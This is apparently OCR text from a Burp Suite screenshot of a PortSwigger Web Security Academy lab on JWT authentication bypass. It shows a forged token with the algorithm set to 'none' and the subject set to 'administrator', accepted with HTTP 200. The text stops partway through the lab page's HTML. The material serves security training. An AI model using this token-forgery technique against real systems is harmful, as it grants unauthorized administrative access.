 Request
Pretty Raw Hex JSON Web Tokens \n
{
"kid": "80ee714c-de97-4123-a915
"alg": "none"
}
{
"iss": "portswigger",
"exp": 1714562328,
"sub": "administrator"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired
check passed -
Wed May 01
11:18:48 UTC
2024
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 Cache-Control : no-cache
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 3165
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet >
11 <link href=/resources/css/labs.css rel=stylesheet >
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js ">
</script>
16 <div id="academyLabHeader ">
17 <section class='academyLabBanner '>
18 <div class=container >
19 <div class=logo>
</div>
20 <div class=title-container >
21 <h2>
JWT authentication bypass via flawed signature
verification
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authe
ntication-bypass-via-flawed-signature-verification '>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='